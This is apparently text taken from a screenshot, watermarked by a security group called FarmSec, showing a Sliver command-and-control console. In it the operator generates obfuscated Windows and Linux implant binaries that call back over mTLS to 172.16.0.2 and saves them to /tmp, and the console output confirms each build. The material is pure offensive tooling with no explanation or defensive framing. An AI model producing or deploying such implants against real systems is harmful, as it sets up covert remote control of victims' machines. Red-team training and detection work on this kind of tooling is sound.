 sliver > generate --mtls 172.16.0.2 --save /tmp --os Windows
农夫安全
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 36s
[*] Implant saved to /tmp/SLOW_MARK.exe
FARMSEC
WWW.FARMSEC.ORG
sliver > generate --mtls 172.16.0.2 --save /tmp --os Linux
[*] Generating new linux/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 2m18s
[*] Implant saved to /tmp/TROPICAL_GHERKIN